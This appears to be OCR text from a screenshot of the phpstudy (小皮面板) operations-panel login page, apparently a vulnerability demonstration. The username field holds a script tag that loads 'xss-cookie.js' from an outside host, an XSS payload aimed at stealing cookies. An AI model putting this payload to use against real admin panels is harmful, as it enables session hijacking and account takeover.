 小皮面板(phpstudy) 运维系统
用户名 <script src="http://bluexss.cn:99/myjs/xss-cookie.js"
密 码 ••••••••
验证码 v2td xAXB
登录 忘记密码